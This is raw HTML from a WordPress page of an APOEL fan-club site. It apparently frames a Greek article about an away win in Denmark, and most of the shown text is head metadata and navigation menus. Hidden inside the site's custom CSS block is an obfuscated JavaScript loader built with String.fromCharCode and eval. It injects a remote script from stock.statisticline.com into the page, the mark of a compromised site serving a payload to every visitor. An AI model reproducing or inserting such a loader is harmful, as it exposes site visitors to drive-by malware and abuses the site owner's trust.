<link rel="https://api.w.org/" href="https://apoelpartidarios.com/wp-json/" /><link rel="alternate" type="application/json" href="https://apoelpartidarios.com/wp-json/wp/v2/posts/9486" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apoelpartidarios.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://apoelpartidarios.com/?p=9486' />
<link rel="alternate" type="application/json+oembed" href="https://apoelpartidarios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapoelpartidarios.com%2Fspodaio-diplo-alla%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://apoelpartidarios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapoelpartidarios.com%2Fspodaio-diplo-alla%2F&#038;format=xml" />
        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <meta name="generator" content="Site Kit by Google 1.118.0" /><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="twitter:widgets:theme" content="dark"><meta name="twitter:widgets:link-color" content="#ffffff"><meta name="twitter:widgets:border-color" content="#000000"><meta name="twitter:partner" content="tfwp"><link rel="icon" href="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-270x270.png" />

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Σπουδαίο και σημαντικό διπλό, αλλά… (Βίντεο)"><meta name="twitter:site" content="@apoelpartidario"><meta name="twitter:description" content="Η εκτός έδρας νίκη μας έπι της Μιντλαντ στην Δανία με 1-2, είναι ένα πάρα πολύ σπουδαίο και σημαντικό διπλό για πολλούς λόγους. 1. Μας δίνει προβάδισμα πρόκρισης σε ομίλους. 2. Είναι η πρώτη μας νίκη για φέτος. 3. Διπλό έχει πάρα πολλούς Ευρωπαϊκούς αγώνες να κάνουμε. 4. Η ομάδα άρχισε να πιάνει ομοιογένεια και&hellip;"><meta name="twitter:image" content="https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-scaled.jpg">
		<style id="wp-custom-css">
			a:hover {text-decoration:none;}var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);		</style>
		</head>
<body class="post-template-default single single-post postid-9486 single-format-standard wp-custom-logo elementor-default elementor-kit-16405 elementor-page-16357">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="9" class="elementor elementor-9 elementor-location-header" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-6570695 elementor-hidden-tablet elementor-hidden-phone elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6570695" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2bde3ed" data-id="2bde3ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bfba0df elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="bfba0df" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" href="https://www.facebook.com/ApoelPartidarios/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" href="https://twitter.com/apoelpartidario" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" href="https://www.instagram.com/apoelpartidarios" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" href="https://www.youtube.com/channel/UCjAqA58HaMdV_OaW-kcOnLg" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b50e024" data-id="b50e024" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3716ddb elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="3716ddb" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://apoelpartidarios.com" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-3716ddb">Search</label>

					
					<input id="elementor-search-form-3716ddb" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-9ea1903 elementor-section-full_width elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="9ea1903" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7e67316" data-id="7e67316" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fc297a0 elementor-widget elementor-widget-image" data-id="fc297a0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/">
							<img width="400" height="247" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/Partidarios-Membership-2023-2024.png" class="attachment-full size-full wp-image-17000" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/Partidarios-Membership-2023-2024.png 400w, https://apoelpartidarios.com/wp-content/uploads/2019/12/Partidarios-Membership-2023-2024-300x185.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/Partidarios-Membership-2023-2024-150x93.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43277f4" data-id="43277f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e261ad9 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e261ad9" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://apoelpartidarios.com">
			<img width="1600" height="320" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png" class="attachment-full size-full wp-image-15" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png 1600w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-300x60.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1024x205.png 1024w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-768x154.png 768w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1536x307.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e70f2db" data-id="e70f2db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-78e95ab elementor-widget elementor-widget-image" data-id="78e95ab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.apoelfc.com.cy/article/eisitiria-diarkeias-2023-24" target="_blank">
							<img width="400" height="247" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/APOEL-Season-Tickets-2023-2024.png" class="attachment-full size-full wp-image-17005" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/APOEL-Season-Tickets-2023-2024.png 400w, https://apoelpartidarios.com/wp-content/uploads/2019/12/APOEL-Season-Tickets-2023-2024-300x185.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/APOEL-Season-Tickets-2023-2024-150x93.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a786072 elementor-section-full_width elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="a786072" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e96339e" data-id="e96339e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5aac7a2 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5aac7a2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-shutter-in-vertical">
				<ul id="menu-1-5aac7a2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5aac7a2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item" tabindex="-1">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item" tabindex="-1">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item" tabindex="-1">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item" tabindex="-1">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item" tabindex="-1">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item" tabindex="-1">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item" tabindex="-1">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item" tabindex="-1">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item" tabindex="-1">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item" tabindex="-1">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item" tabindex="-1">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item" tabindex="-1">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item" tabindex="-1">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item" tabindex="-1">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item" tabindex="-1">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-c4354f5 elementor-section-full_width elementor-hidden-desktop elementor-hidden-phone elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="c4354f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-933cf57" data-id="933cf57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4f2ed2e elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4f2ed2e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" href="https://www.facebook.com/ApoelPartidarios/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" href="https://twitter.com/apoelpartidario" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" href="https://www.instagram.com/apoelpartidarios" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" href="https://www.youtube.com/channel/UCjAqA58HaMdV_OaW-kcOnLg" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-79ffde0" data-id="79ffde0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b5d273e elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="b5d273e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://apoelpartidarios.com" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-b5d273e">Search</label>

					
					<input id="elementor-search-form-b5d273e" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a8896cb elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-hidden-phone elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="a8896cb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-79d741a" data-id="79d741a" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-d539ad9" data-id="d539ad9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-99d1ddf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="99d1ddf" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://apoelpartidarios.com">
			<img width="1600" height="320" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png" class="attachment-full size-full wp-image-15" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png 1600w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-300x60.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1024x205.png 1024w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-768x154.png 768w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1536x307.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-bebc7fe" data-id="bebc7fe" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e26425c elementor-section-full_width elementor-hidden-desktop elementor-section-stretched elementor-section-height-min-height elementor-hidden-phone elementor-section-height-default elementor-section-items-middle" data-id="e26425c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-104a81f" data-id="104a81f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-29acf7a elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="29acf7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-shutter-in-vertical">
				<ul id="menu-1-29acf7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-29acf7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item" tabindex="-1">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item" tabindex="-1">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
